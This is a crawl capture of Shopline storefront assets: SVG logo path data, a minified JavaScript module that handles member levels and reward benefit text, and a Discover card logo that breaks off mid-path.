61.918 112.268 61.8887C112.191 61.7715 112.225 61.666 112.23 61.5508C112.432 61.4785 112.641 61.4941 112.84 61.4746C113.619 61.3945 114.398 61.3281 115.178 61.2578C115.447 61.2344 115.48 61.2637 115.498 61.5352C115.506 61.6523 115.502 61.7695 115.502 61.8867V68.7617C115.502 69.3203 115.561 69.3731 116.129 69.377C116.359 69.3828 116.592 69.3399 116.84 69.3789ZM64.0859 64.6055C64.0156 65.9336 64.1621 67.1953 65.0723 68.248C65.5313 68.7793 66.1035 69.1133 66.8125 69.1836C67.3535 69.2383 67.8613 69.1172 68.3496 68.8906C68.752 68.7031 69.1055 68.4414 69.4356 68.1445C69.5293 68.0606 69.623 67.9727 69.7246 67.8789C69.8477 67.9316 69.9199 68.0313 70.0098 68.1465C69.1816 69.2129 68.2676 70.1563 66.8477 70.3516C65.3359 70.5605 63.9453 70.0176 63.1504 68.5859C62.5586 67.5195 62.4121 66.3691 62.5371 65.1758C62.6191 64.4004 62.8184 63.6543 63.2246 62.9805C63.9277 61.8086 64.9492 61.0859 66.3203 60.957C67.5645 60.8399 69.125 61.4453 69.6973 62.9023C69.8711 63.3477 69.9355 63.8086 69.9141 64.2832C69.9062 64.4648 69.8262 64.5449 69.6445 64.5645C69.5664 64.5723 69.4883 64.5664 69.4102 64.5664C67.7559 64.5664 66.1016 64.5664 64.4453 64.5684C64.3379 64.5703 64.2305 64.5508 64.0859 64.6055ZM64.1641 63.8945C64.25 63.9453 64.3301 63.9316 64.4082 63.9316H67.5781C67.6465 63.9316 67.7148 63.9316 67.7832 63.9219C68.0566 63.8809 68.1777 63.752 68.2031 63.4785C68.2188 63.3008 68.1856 63.125 68.1484 62.9551C68.002 62.291 67.627 61.8106 66.9492 61.6504C66.1816 61.4668 65.4922 61.6524 64.9336 62.2266C64.4785 62.6895 64.2676 63.2695 64.1641 63.8945ZM60.5117 74.834C60.4551 74.6992 60.4648 74.5859 60.4883 74.4844C60.5332 74.4258 60.584 74.4258 60.6328 74.4277C61.8281 74.4766 63.0215 74.4336 64.2168 74.4297C64.5703 74.4277 64.9199 74.4766 65.2598 74.5742C66.6152 74.9629 67.0723 76.6094 66.1172 77.6563C65.9102 77.8828 65.6602 78.0527 65.3906 78.1973C65.3145 78.2383 65.2227 78.2539 65.1504 78.3438C65.1738 78.4395 65.2481 78.5195 65.3047 78.6055C65.8086 79.3633 66.3223 80.1172 66.8184 80.8809C67.0996 81.3144 67.4043 81.6992 67.9727 81.6875C68.0332 81.8301 68.0195 81.9434 68.002 82.0527C67.9141 82.1367 67.8105 82.1133 67.7168 82.1055C67.1777 82.0684 66.6406 82.0684 66.1016 82.1016C65.918 82.1133 65.7988 82.0566 65.6855 81.9023C64.9902 80.9531 64.3672 79.957 63.7832 78.9375C63.5742 78.5723 63.5742 78.5723 63.1465 78.584C63.0879 78.5859 63.0293 78.5781 62.9688 78.6172C62.9082 78.6738 62.9316 78.7578 62.9316 78.832C62.9297 79.4785 62.9277 80.125 62.9316 80.7715C62.9316 80.9082 62.9473 81.0449 62.9688 81.1797C63.0234 81.5195 63.1758 81.6582 63.5137 81.6777C63.668 81.6855 63.8242 81.6797 63.9785 81.6797C64.0488 81.8184 64.0234 81.9336 64.0176 82.0469C63.916 82.1465 63.791 82.1094 63.6797 82.1074C63.043 82.1016 62.4063 82.0859 61.7695 82.082C61.457 82.0801 61.1426 82.1016 60.8301 82.1074C60.7246 82.1094 60.6152 82.125 60.5078 82.0801C60.4551 81.9668 60.4688 81.8535 60.4941 81.7344C60.5996 81.6582 60.7227 81.6934 60.8359 81.6836C61.2656 81.6465 61.4512 81.4551 61.4512 81.0254C61.4531 79.2422 61.4512 77.459 61.4512 75.6777C61.4512 75.541 61.4434 75.4043 61.4062 75.2715C61.3301 74.9941 61.1953 74.875 60.9141 74.8516C60.7852 74.8437 60.6582 74.8418 60.5117 74.834ZM62.9395 78.0918C63.3418 78.0977 63.7129 78.1211 64.0781 78.0313C64.5488 77.916 64.8477 77.627 64.9707 77.1563C65.0449 76.8691 65.0645 76.5781 65.043 76.2832C64.9688 75.2461 63.9316 74.6016 62.9375 74.9863C62.9395 76.0078 62.9395 77.0313 62.9395 78.0918ZM102.666 70.0742C102.641 69.9063 102.645 69.7539 102.666 69.5762C102.848 69.5762 103.012 69.5781 103.176 69.5762C103.293 69.5742 103.412 69.5742 103.527 69.5527C103.807 69.5 103.934 69.3613 103.965 69.0781C103.98 68.9414 103.982 68.8047 103.982 68.668C103.982 65.1035 103.984 61.541 103.982 57.9766C103.982 57.7227 103.975 57.4668 103.955 57.2129C103.91 56.6641 103.734 56.4473 103.217 56.2813C103.125 56.252 103.035 56.2207 102.938 56.1875C102.93 56.1309 102.92 56.082 102.918 56.0352C102.918 55.9883 102.928 55.9395 102.932 55.8965C103.072 55.8008 103.229 55.7734 103.375 55.7188C103.99 55.4922 104.594 55.2402 105.166 54.9141C105.225 54.8809 105.285 54.8457 105.35 54.8223C105.467 54.7793 105.549 54.832 105.568 54.9453C105.588 55.0605 105.586 55.1797 105.586 55.2969V68.6309C105.586 68.7481 105.584 68.8652 105.59 68.9824C105.611 69.3438 105.766 69.5137 106.127 69.5606C106.242 69.5762 106.361 69.5684 106.479 69.5742C106.613 69.582 106.752 69.5566 106.896 69.5977C106.951 69.7461 106.926 69.8984 106.916 70.0488C106.783 70.082 103.012 70.1035 102.666 70.0742ZM77.7422 67.4199C77.8613 67.3867 77.9473 67.332 78.0469 67.3418C78.1309 67.3926 78.123 67.4766 78.1426 67.5508C78.2578 67.9902 78.4199 68.4082 78.6914 68.7754C79.2949 69.5898 80.1113 69.8965 81.0918 69.7031C82.1504 69.4941 82.5859 68.3145 81.9512 67.4356C81.7871 67.209 81.5723 67.041 81.3399 66.8926C81.0254 66.6914 80.6856 66.5391 80.3496 66.3828C79.8789 66.1641 79.4063 65.9531 78.9805 65.6504C78.5469 65.3438 78.207 64.9629 78.0254 64.4531C77.5332 63.0801 78.2168 61.6699 79.6231 61.166C80.4121 60.8828 81.2149 60.8828 82.0234 61.0762C82.4434 61.1758 82.8496 61.3106 83.2461 61.5293C83.2988 62.1953 83.3652 62.8613 83.3809 63.5469C83.2246 63.5762 83.0918 63.5723 82.9512 63.5508C82.8984 63.3574 82.8535 63.168 82.793 62.9844C82.4102 61.8496 81.2188 61.2852 80.0898 61.6953C79.207 62.0156 78.9102 62.9981 79.4629 63.7617C79.6387 64.0039 79.873 64.1797 80.127 64.334C80.4785 64.5488 80.8594 64.7051 81.2363 64.8691C81.6133 65.0332 81.9941 65.1895 82.3516 65.3945C82.5039 65.4824 82.6523 65.5762 82.7988 65.6758C84.2012 66.6328 84.1094 68.5586 82.9941 69.5449C82.502 69.9805 81.9199 70.2148 81.2813 70.3262C80.1914 70.5137 79.1602 70.3184 78.1738 69.8359C78.0469 69.7734 77.9434 69.709 77.9297 69.541C77.875 68.8789 77.8086 68.2168 77.7481 67.5527C77.7402 67.5156 77.7422 67.4766 77.7422 67.4199ZM70.873 62.3828C70.8418 62.2871 70.8418 62.1914 70.877 62.0762C71.4356 61.8262 72.002 61.5625 72.5566 61.2773C72.7383 61.1836 72.9199 61.0859 73.1094 61.0039C73.3652 60.8926 73.4512 60.9434 73.4551 61.2266C73.4648 61.707 73.457 62.1856 73.4609 62.666C73.4609 62.7598 73.4297 62.8594 73.5 62.9512C73.6016 62.9043 73.6328 62.8086 73.6836 62.7305C73.9688 62.3066 74.2715 61.8984 74.6543 61.5566C74.9981 61.252 75.3789 61.0293 75.8438 60.959C76.1172 60.918 76.3711 60.959 76.6133 61.0762C77.2031 61.3613 77.3867 62.082 77.0156 62.623C76.7383 63.0293 76.2188 63.1465 75.7969 62.8965C75.7051 62.8418 75.6211 62.7734 75.5293 62.7149C75.2363 62.5274 74.9297 62.5 74.6035 62.623C73.916 62.8848 73.4883 63.4629 73.4844 64.1934C73.4746 65.7598 73.4785 67.3262 73.4824 68.8926C73.4844 69.3848 73.6641 69.5625 74.1602 69.5703C74.6094 69.5781 75.0586 69.5723 75.5195 69.5723C75.582 69.7461 75.5566 69.9043 75.541 70.0977C73.8242 70.0566 72.125 70.0273 70.416 70.1016C70.3555 69.9277 70.3809 69.7754 70.3887 69.6152C70.5156 69.5352 70.6563 69.582 70.7891 69.5742C70.9746 69.5645 71.1621 69.5781 71.3457 69.5586C71.6973 69.5215 71.8457 69.3574 71.8652 69.0039C71.8711 68.916 71.8691 68.8281 71.8691 68.7402C71.8691 66.9883 71.8574 65.2344 71.877 63.4824C71.8828 63.0039 71.6856 62.7285 71.2656 62.5605C71.1387 62.5098 70.9941 62.4707 70.873 62.3828ZM59.3594 76.1758C59.2422 76.207 59.1309 76.2344 59.0117 76.2656C58.959 76.1348 58.9492 76.0078 58.9316 75.8828C58.8535 75.3516 58.6074 75.0977 58.082 75.0273C57.4785 74.9453 56.8731 75.0078 56.2773 74.9883C56.2129 75.2285 56.1953 77.2891 56.2461 77.7031C56.2891 77.7559 56.3516 77.7441 56.4082 77.7461C56.7813 77.748 57.1523 77.752 57.5254 77.7461C57.9375 77.7383 58.1309 77.5801 58.2305 77.1797C58.2578 77.0664 58.2793 76.9512 58.3027 76.8379C58.418 76.7734 58.5352 76.8047 58.6895 76.8106C58.6895 77.666 58.6602 78.5215 58.7012 79.3613C58.5703 79.4453 58.457 79.459 58.3242 79.4453C58.2441 79.3086 58.2637 79.1465 58.2344 78.9981C58.1504 78.5762 58 78.418 57.5684 78.3984C57.1387 78.3809 56.707 78.3945 56.293 78.3945C56.2109 78.4531 56.2246 78.5273 56.2246 78.5938C56.2227 79.3477 56.2207 80.1016 56.2246 80.8574C56.2266 81.2578 56.3945 81.4531 56.793 81.5098C57.3789 81.5918 57.9668 81.5723 58.5488 81.4883C59.0137 81.4219 59.3359 81.1602 59.5117 80.7246C59.5762 80.5625 59.6348 80.3984 59.7031 80.2188C59.8242 80.25 59.9336 80.2773 60.0664 80.3125C59.9375 80.916 59.8106 81.5039 59.6836 82.1016H53.8223C53.7481 81.9766 53.7676 81.8555 53.8027 81.7227C53.9414 81.6797 54.0781 81.7012 54.2129 81.6895C54.5508 81.6602 54.7051 81.5137 54.7402 81.1758C54.7481 81.0977 54.7461 81.0195 54.7461 80.9414C54.7461 79.168 54.7402 77.3945 54.75 75.623C54.7539 75.0117 54.5547 74.8457 54.0195 74.8516C53.9531 74.8516 53.8828 74.8652 53.8106 74.8184C53.7559 74.7148 53.7734 74.6016 53.793 74.4902C53.9121 74.4551 59.0996 74.4316 59.3613 74.4688C59.3594 75.0176 59.3594 75.5801 59.3594 76.1758ZM84.6465 81.7266C84.6816 81.8418 84.6641 81.9473 84.6602 82.0938C84.3125 82.1328 83.9629 82.0723 83.6172 82.0801C83.2559 82.0898 82.8926 82.082 82.5312 82.082H81.4688C81.4141 81.9648 81.4453 81.8438 81.4492 81.7051C81.6035 81.6934 81.7383 81.6914 81.8711 81.6719C82.1953 81.625 82.2832 81.502 82.1855 81.1875C82.0059 80.6094 81.8066 80.0371 81.6211 79.4727C81.3789 79.4199 79.7578 79.4043 79.2207 79.4473C79.2051 79.4727 79.1758 79.502 79.1641 79.5352C78.9961 80.0664 78.8359 80.5996 78.6602 81.1289C78.5664 81.4141 78.6211 81.5742 78.9746 81.6523C79.1523 81.6914 79.3398 81.6895 79.5234 81.7051C79.5703 81.8301 79.5566 81.9453 79.5352 82.0898C79.2578 82.1309 78.9766 82.0703 78.6992 82.0781C78.416 82.0859 78.1309 82.0859 77.8477 82.0762C77.5664 82.0664 77.2852 82.1328 76.9981 82.084C76.9492 81.9609 76.9805 81.8457 76.9746 81.752C77.0215 81.6855 77.0703 81.6856 77.1191 81.6836C77.5547 81.666 77.8262 81.4258 77.9727 81.0352C78.1465 80.5684 78.3066 80.0957 78.4688 79.625C78.9922 78.1094 79.5273 76.5977 80.0293 75.0742C80.1328 74.7617 80.2539 74.541 80.5859 74.4492C80.7422 74.4062 80.8848 74.3066 81.0313 74.2285C81.293 74.0918 81.3379 74.1055 81.4336 74.3789C81.6699 75.043 81.9043 75.707 82.1367 76.3711C82.6504 77.8379 83.1641 79.3066 83.6797 80.7734C83.7344 80.9297 83.7969 81.084 83.8594 81.2383C83.9727 81.5215 84.1699 81.6816 84.4844 81.6816C84.5234 81.6816 84.5625 81.6895 84.6016 81.6953C84.6113 81.7031 84.6191 81.7109 84.6465 81.7266ZM79.4375 78.7109H81.3359C81.0254 77.7559 80.7246 76.8262 80.4238 75.8984C80.4023 75.8984 80.3828 75.8984 80.3613 75.8965C80.0586 76.8203 79.7559 77.7422 79.4375 78.7109ZM120.203 81.707C120.244 81.8418 120.238 81.9551 120.205 82.1094C119.154 82.0723 118.102 82.0723 117.055 82.1133C116.979 81.9727 117 81.8516 117.023 81.7207C117.162 81.6719 117.301 81.6973 117.434 81.6758C117.758 81.625 117.85 81.5059 117.754 81.1973C117.572 80.6094 117.369 80.0293 117.174 79.4434H114.777C114.676 79.6367 114.637 79.8398 114.576 80.0352C114.455 80.418 114.33 80.7988 114.221 81.1836C114.146 81.4473 114.219 81.5527 114.48 81.6426C114.678 81.709 114.889 81.6621 115.09 81.7168C115.135 81.8359 115.123 81.9512 115.098 82.1074C114.256 82.0781 113.412 82.0664 112.559 82.1133C112.533 81.9609 112.527 81.8477 112.555 81.7324C112.586 81.7188 112.613 81.6973 112.639 81.6973C113.141 81.6856 113.424 81.3984 113.578 80.9512C113.906 80.0098 114.238 79.0684 114.561 78.125C114.939 77.0156 115.361 75.918 115.689 74.791C115.721 74.6855 115.768 74.6211 115.867 74.584C116.133 74.4844 116.385 74.3535 116.635 74.2188C116.854 74.0996 116.902 74.1211 116.994 74.3711C117.123 74.7207 117.244 75.0703 117.367 75.4219C117.988 77.1934 118.609 78.9668 119.23 80.7383C119.289 80.9043 119.354 81.0684 119.418 81.2324C119.533 81.5273 119.736 81.6934 120.064 81.6914C120.105 81.6895 120.145 81.6992 120.203 81.707ZM116.904 78.709C116.594 77.752 116.293 76.8262 115.992 75.8984H115.932C115.629 76.8281 115.311 77.7539 115.018 78.709H116.904ZM53.1777 74.1035C53.3125 74.0977 53.4102 74.0859 53.5156 74.1719C53.4395 74.748 53.3555 75.3379 53.3867 75.9336C53.2695 76.0313 53.1426 76.0645 53.0117 76.0898C52.9219 75.9805 52.9492 75.8555 52.9316 75.7422C52.8594 75.2754 52.6367 75.0645 52.1699 75.0566C51.6699 75.0488 51.1719 75.0547 50.6719 75.0547C50.6133 75.0547 50.5527 75.0488 50.4961 75.0918C50.4395 75.1524 50.4629 75.2344 50.4629 75.3086C50.4609 77.1387 50.4629 78.9707 50.4629 80.8008C50.4629 80.8496 50.4609 80.8984 50.4648 80.9473C50.5078 81.4922 50.6914 81.666 51.2383 81.6895C51.334 81.6934 51.4336 81.6777 51.5469 81.7227C51.5938 81.8242 51.5723 81.9395 51.5664 82.0488C51.5078 82.1309 51.4238 82.1152 51.3477 82.1133C50.252 82.0723 49.1563 82.0762 48.0586 82.1133C48.0117 82.1152 47.9629 82.1035 47.9082 82.0977C47.8457 81.9746 47.8652 81.8535 47.8906 81.7207C48.0566 81.6738 48.2227 81.6973 48.3867 81.6856C48.752 81.6621 48.8926 81.5371 48.9434 81.1719C48.9648 81.0176 48.9805 80.8594 48.9805 80.7051C48.9824 78.9238 48.9824 77.1406 48.9805 75.3594C48.9805 75.2734 48.9961 75.1836 48.9551 75.1016C48.8867 75.043 48.8066 75.0566 48.7305 75.0566C48.2109 75.0566 47.6934 75.0566 47.1738 75.0586C47.1055 75.0586 47.0371 75.0645 46.9688 75.0723C46.5703 75.1172 46.4648 75.2051 46.3613 75.5898C46.3242 75.7305 46.293 75.8731 46.2578 76.0176C46.125 76.0645 46.0039 76.0547 45.8555 76.0273C45.918 75.3887 46.0508 74.7676 46.0508 74.1406C46.1621 74.0801 46.2598 74.1133 46.377 74.1035C46.4414 74.3633 46.6426 74.4141 46.873 74.4121C46.9805 74.4121 47.0879 74.418 47.1953 74.418H52.4238C52.5508 74.418 52.6777 74.4102 52.8047 74.4063C53 74.4004 53.1523 74.3399 53.1777 74.1035ZM84.1231 76.0215C83.9844 76.0547 83.8691 76.0566 83.7266 76.0176C83.7832 75.3867 83.9199 74.7676 83.9121 74.1387C84.0234 74.0801 84.1191 74.1016 84.2422 74.1113C84.3086 74.3711 84.5234 74.4141 84.7617 74.4141C84.8691 74.4141 84.9766 74.4238 85.084 74.4238H90.2852C90.3926 74.4238 90.5 74.418 90.6074 74.4121C90.8223 74.4004 91.0332 74.3789 91.041 74.1094C91.1641 74.0879 91.25 74.0996 91.3711 74.1406C91.3262 74.7383 91.2031 75.332 91.2539 75.9277C91.1348 76.041 90.9961 76.0449 90.875 76.1055C90.8047 75.9414 90.8086 75.793 90.7793 75.6504C90.7012 75.2734 90.4941 75.0723 90.1172 75.0625C89.5586 75.0469 89 75.0586 88.4434 75.0605C88.416 75.0605 88.3887 75.0762 88.3594 75.0859C88.2988 75.1641 88.3203 75.2559 88.3203 75.3418C88.3184 77.125 88.3184 78.9062 88.3203 80.6895C88.3203 80.8457 88.3379 81.002 88.3633 81.1563C88.4219 81.5059 88.6016 81.6621 88.9609 81.6836C89.1055 81.6914 89.25 81.6856 89.377 81.6856C89.4609 81.834 89.4199 81.9492 89.4258 82.0586C89.332 82.0879 85.8965 82.1055 85.7637 82.0801C85.7148 82.0332 85.7285 81.9727 85.7285 81.916C85.7285 81.8574 85.7344 81.8008 85.7402 81.7344C85.9004 81.6602 86.0703 81.6973 86.2324 81.6875C86.6113 81.6621 86.7363 81.5605 86.8066 81.1914C86.8242 81.0957 86.8379 80.9981 86.8379 80.9004C86.8398 79.0195 86.8398 77.1387 86.8398 75.2598C86.8398 75.2109 86.834 75.1621 86.8301 75.125C86.7656 75.041 86.6816 75.0586 86.6074 75.0586C86.0781 75.0586 85.5488 75.0586 85.0215 75.0605C84.9238 75.0605 84.8262 75.0781 84.7285 75.0859C84.4707 75.1074 84.3203 75.252 84.2559 75.4961C84.2109 75.6641 84.1699 75.8359 84.1231 76.0215ZM47.9648 62.084C47.9453 61.9648 47.9375 61.877 47.9688 61.7871C48.0781 61.7012 48.2188 61.6855 48.3457 61.6445C48.959 61.4434 49.5801 61.2715 50.1719 61.0078C50.2344 60.9805 50.3008 60.9629 50.3691 60.9492C50.4863 60.9258 50.5625 60.9785 50.5742 61.0977C50.5879 61.2246 50.5918 61.3516 50.5918 61.4785C50.5918 63.8672 50.5918 66.2559 50.5938 68.6445C50.5938 68.7813 50.5957 68.9199 50.6133 69.0547C50.6504 69.3633 50.7832 69.5078 51.0977 69.5527C51.291 69.5801 51.4883 69.5703 51.6836 69.5762C51.75 69.5781 51.8184 69.5762 51.8672 69.5762C51.9551 69.6563 51.9258 69.7402 51.9316 69.8145C51.9356 69.8926 51.9336 69.9707 51.9336 70.0449C51.8594 70.0664 47.793 70.082 47.6699 70.0625C47.6484 69.9141 47.6465 69.7637 47.6719 69.6133C47.7754 69.5547 47.875 69.582 47.9688 69.5781C48.1348 69.5723 48.3027 69.582 48.4668 69.5645C48.8145 69.5254 48.9688 69.3574 48.9922 69.0098C48.998 68.9219 48.9961 68.834 48.9961 68.7461V63.6348C48.9961 63.6055 48.9941 63.5762 48.9961 63.5469C49.0449 62.9297 48.7969 62.4863 48.2266 62.2305C48.1367 62.1895 48.0547 62.1348 47.9648 62.084ZM126.34 82.0938H120.541C120.518 81.9629 120.514 81.8496 120.543 81.7285C120.662 81.6641 120.793 81.6934 120.916 81.6836C121.291 81.6543 121.457 81.4883 121.482 81.1094C121.488 81.0215 121.488 80.9336 121.488 80.8457V75.5879C121.488 74.9902 121.371 74.8691 120.775 74.8438C120.707 74.8418 120.641 74.8359 120.578 74.832C120.527 74.6543 120.527 74.6543 120.563 74.4277C121.688 74.4551 122.818 74.4648 123.949 74.4238C124.012 74.5703 124 74.6895 123.961 74.8516C123.785 74.8516 123.611 74.8438 123.438 74.8535C123.129 74.8691 123.016 74.9785 122.988 75.2813C122.98 75.3789 122.98 75.4766 122.98 75.5742V80.8027C122.98 81.3867 123.129 81.5313 123.723 81.5742C124.096 81.6016 124.465 81.5859 124.838 81.5664C125.549 81.5293 126.031 81.1738 126.271 80.5078C126.309 80.4082 126.342 80.3066 126.371 80.2207C126.436 80.166 126.496 80.1699 126.555 80.1719C126.611 80.1738 126.672 80.1602 126.725 80.1953C126.754 80.4316 126.549 81.457 126.34 82.0938ZM91.7363 74.832C91.6875 74.6895 91.6953 74.584 91.7187 74.4785C91.8223 74.4492 94.9102 74.4336 95.0918 74.4629C95.127 74.5703 95.1211 74.6836 95.0977 74.8047C94.9688 74.877 94.8281 74.8398 94.6953 74.8516C94.3359 74.8848 94.1894 75.0254 94.1602 75.3828C94.1523 75.4805 94.1543 75.5781 94.1543 75.6758V80.873C94.1543 80.9902 94.1543 81.1094 94.168 81.2246C94.2012 81.5039 94.3398 81.6426 94.6191 81.6758C94.7637 81.6934 94.9121 81.6914 95.0606 81.6992C95.1504 81.8184 95.1094 81.9414 95.1035 82.0586C95.0059 82.0859 91.8398 82.0938 91.7344 82.0703C91.6973 82.0313 91.7012 81.9805 91.7012 81.9336C91.6992 81.8652 91.6934 81.7969 91.7344 81.7227C91.8535 81.6582 91.9941 81.6934 92.1289 81.6816C92.4785 81.6484 92.6387 81.4902 92.6582 81.1406C92.6621 81.0723 92.6602 81.0039 92.6602 80.9355V75.5918C92.6602 75.5332 92.6621 75.4746 92.6602 75.416C92.6445 75.0469 92.4883 74.8828 92.123 74.8535C91.9961 74.8438 91.8691 74.8379 91.7363 74.832ZM50.7734 56.8711C50.7656 57.416 50.3047 57.875 49.7813 57.8613C49.2754 57.8477 48.8164 57.3711 48.8184 56.8613C48.8203 56.3594 49.3027 55.8887 49.8086 55.8926C50.3379 55.8965 50.7793 56.3457 50.7734 56.8711Z" fill="black"/>
<path d="M126.75 75.3458C126.855 75.5547 127.01 75.709 127.145 75.8829C126.977 75.9493 126.869 75.8946 126.785 75.7657C126.723 75.6661 126.656 75.5684 126.592 75.4708C126.559 75.418 126.518 75.379 126.426 75.4083C126.395 75.5743 126.355 75.7481 126.521 75.9024H126.115C126.232 75.502 126.195 75.1114 126.141 74.6895C126.271 74.6895 126.441 74.6856 126.611 74.6915C126.766 74.6954 126.912 74.7344 126.973 74.8926C127.037 75.0606 126.969 75.1973 126.824 75.2989C126.799 75.3145 126.775 75.3301 126.75 75.3458ZM126.416 74.795C126.4 74.9688 126.395 75.1212 126.42 75.2715C126.672 75.3008 126.75 75.2442 126.758 75.0411C126.764 74.8419 126.689 74.7833 126.416 74.795Z" fill="black"/>
</svg>



--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/useLevel-chunk-a9e049f6.js
body_size: 1528
content:
import{p as x,F as y,aG as J,T}from"./index-ded8c5db.js";import{g as K,u as Q}from"./usePoint-chunk-17c706b0.js";import{y as S,x as O,P as Y,ay as X,ac as b,az as M,E as Z,N as w,W as D}from"./App-chunk-88cbdb79.js";const _=4,v="noLevelCode",H=2,L=o=>({...o,uniqueCode:o.businessId,benefitValue:o.rewardType===w.ADD_POINT?o.benefitValue:o.benefitDetail,expandValue:o.benefitValue}),on=o=>{const{sharedState:r}=S(),{tr:s}=O(),{manual:d=!0}=o||{},[p,g]=x(),{isLogin:c,memberLevel:n,levelList:a,paidLevelList:N,paidMemberLevels:f,paymentType:U,storeLevelConfigResponse:G}=(r==null?void 0:r.homeData)||{},{levelCode:I}=n||{},W=r==null?void 0:r.isPreview,R=U===H,{loading:F,runAsync:q}=Y(()=>I&&X({levelCode:I}),{manual:!!d,ready:c&&!!I&&!W,onSuccess:t=>{var e,l,E,h;(e=t==null?void 0:t.data)!=null&&e.levelRewardRecordList&&g((h=(l=t.data.levelRewardRecordList)==null?void 0:l.concat)==null?void 0:h.call(l,((E=t.data)==null?void 0:E.brithdayRewardRecordlist)||[]))}}),u=y(()=>{var t;return((t=a==null?void 0:a.filter)==null?void 0:t.call(a,e=>!e.status||e.status===J.Valid))||[]},[a]),i=y(()=>{var t;return!c||!(n!=null&&n.levelCode)||!p?u:(t=u==null?void 0:u.map)==null?void 0:t.call(u,e=>(e==null?void 0:e.levelCode)===(n==null?void 0:n.levelCode)?{...e,benefitAggResponses:p==null?void 0:p.map(L),privilegesResponses:e.privilegesResponses}:e)},[u,c,n,p]),B=T(t=>{var e;return b((e=i==null?void 0:i[t-1])==null?void 0:e.icon,t)},[i]),k=y(()=>{var t;return n!=null&&n.nextLevelCode?(t=u==null?void 0:u.find)==null?void 0:t.call(u,e=>e.levelCode===(n==null?void 0:n.nextLevelCode)):null},[n,u]),A=y(()=>c?R?!!(f!=null&&f.length):!!(n!=null&&n.levelCode):!1,[c,R,n,f]),z=y(()=>A?R?f==null?void 0:f[0]:n:null,[A,R,f,n]),$=y(()=>({icon:n!=null&&n.weight?B(n.weight):null,levelName:(n==null?void 0:n.weight)===M.WEIGHT0?s("home.vip.member"):n==null?void 0:n.levelName,levelChangeTime:n==null?void 0:n.levelChangeTime,levelExpiredTime:n==null?void 0:n.levelExpiredTime}),[B,n,s]),j=T(t=>{var l,E,h,P,V;const e=(l=i==null?void 0:i.find)==null?void 0:l.call(i,C=>C.levelCode===t);return{...e||{},icon:e?b(e==null?void 0:e.icon,e==null?void 0:e.weight):"",levelName:(e==null?void 0:e.weight)===M.WEIGHT0?s("home.vip.member"):e==null?void 0:e.levelName,privilege:(e==null?void 0:e.privilegesResponses)||[],benefits:((h=(E=e==null?void 0:e.benefitAggResponses)==null?void 0:E.filter)==null?void 0:h.call(E,C=>(C==null?void 0:C.sceneType)!==_))||[],birthdayMonthBenefits:((V=(P=e==null?void 0:e.benefitAggResponses)==null?void 0:P.filter)==null?void 0:V.call(P,C=>(C==null?void 0:C.sceneType)===_))||[]}},[i,s]);return{isLogin:c,runAsync:q,loading:F,currentUserIsMember:A,currentMemberLevel:z,isPaidMember:R,levelConfigList:u||[],levelList:i,paidLevelList:N||[],paidMemberLevels:f||[],memberLevel:n,memberNextLevel:k,storeLevelConfig:G,getIcon:B,currentLevelInfo:$,getLevelInfo:j}},sn=()=>{const{sharedState:o}=S(),{isLogin:r,memberLevel:s,paidMemberLevels:d,paymentType:p}=(o==null?void 0:o.homeData)||{},g=p===H,c=T(()=>r?g?!!(d!=null&&d.length):!!(s!=null&&s.levelCode):!1,[r,g,s,d]),n=T(()=>{var a;return c()?g?(a=d[0])==null?void 0:a.levelCode:s==null?void 0:s.levelCode:v},[c,g,s,d]);return{checkIsMember:c,getCurrentLevelCode:n}},tn=()=>{const[o,r]=x(null);return Y(()=>K(),{onSuccess:s=>{s.code==="SUCCESS"&&r(s.data)}}),o},rn=()=>{const{tr:o}=O(),{formatUtil:r}=Z(),{pointName:s}=Q(),d=T(n=>{const{rewardType:a,benefitValue:N,benefitName:f}=n;return f||{[w.ADD_POINT]:o("level.reward.point",{score:N,pointName:s}),[w.PERCENT_DISCOUNT]:o("level.reward.percentDiscount",{benefitValue:N}),[w.REDUCE_AMOUNT]:o("level.reward.reduceAmount",{benefitValue:N&&r(Number(N))}),[w.FREE_SHIPPING]:o("level.reward.freeShipping")}[a]},[o,s,r]),p=T(n=>n!=null&&n.benefitDesc?n==null?void 0:n.benefitDesc:[D.PAY_AMOUNT,D.BUY_NUMBER].includes(n==null?void 0:n.benefitConditionType)?o(`vip.benefitDesc.benefitConditionType${n==null?void 0:n.benefitConditionType}`,{amount:(n==null?void 0:n.benefitConditionValue)&&r(Number(n==null?void 0:n.benefitConditionValue)),num:n==null?void 0:n.benefitConditionValue}):"",[r,o]),g=T((n,a)=>{if(n===D.PAY_AMOUNT)return o("reward.benefits.threshold.amount",{amount:r(a)});if(n===D.BUY_NUMBER)return o("reward.benefits.threshold.num",{num:a})},[o,r]),c=T(n=>(n==null?void 0:n.sceneType)===_?"birthday":n==null?void 0:n.rewardType,[]);return{getBenefitName:d,getBenefitDescription:p,getBenefitCondition:g,getBenefitIconType:c}};export{_ as B,tn as a,on as b,sn as c,v as n,rn as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://img.myshopline.com/pay/logo/Discover.svg
body_size: 2112
content:
<svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M23.8203 36.297C20.998 35.7579 18.1367 36.0567 15.293 36.0196C15.2051 36.0177 15.1172 36.1134 15.0645 36.1446V56.8575C17.5996 56.8341 20.084 56.9415 22.5645 56.7618C27.6602 56.3907 31.9043 52.1583 32.1797 47.2032C32.4863 41.6622 29.1797 37.3223 23.8203 36.297ZM26.7754 50.5255C25.4219 52.588 22.748 53.6485 19.0996 53.2208V39.7384C21.9902 39.0528 25.2363 40.1817 26.7578 42.379C28.4004 44.7481 28.3867 48.0723 26.7754 50.5255ZM142.48 52.4356C141.43 51.0216 140.381 49.6036 139.281 48.1192C139.682 47.9786 139.988 47.877 140.293 47.7638C141.734 47.2286 142.828 46.3028 143.451 44.8829C145.145 41.0235 143.174 37.1524 139.066 36.2716C136.768 35.7774 134.434 36.0723 132.115 36.0059C131.627 35.9923 131.139 36.004 130.605 36.004V56.7852H134.652V48.6505C135.289 48.4044 135.398 48.8927 135.596 49.1817C137.322 51.7188 139.035 54.2638 140.742 56.795H145.723C144.582 55.2598 143.529 53.8477 142.48 52.4356ZM134.676 45.6153V39.3243C136.33 39.2657 137.98 39.0977 139.188 40.5391C139.91 41.4024 139.977 43.1622 139.316 44.1446C138.197 45.8126 136.461 45.6427 134.676 45.6153ZM116.396 56.7911H127.822V53.377C125.334 53.2403 122.885 53.461 120.428 